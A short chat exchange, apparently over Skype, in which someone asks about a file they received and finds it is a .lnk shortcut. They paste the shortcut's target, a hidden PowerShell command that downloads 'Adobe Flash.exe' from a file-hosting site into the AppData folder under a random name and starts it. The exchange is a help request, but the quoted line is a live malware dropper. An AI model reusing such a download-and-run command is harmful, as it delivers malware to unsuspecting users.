 Try to right click, then open
2:0
I did. It's still saying it's a .lnk file, which is a shortcut. Here's where
2:0
it directs:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
-ExecutionPolicy Restricted  -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('https://volafile.io/get
/Ew6Ob97u2LBB/Adobe%20Flash.exe','%APPDATA%\nbgcyvbjnyui77uyh
.exe');Invoke-Item (
What type of file was it supposed to be?
via Skype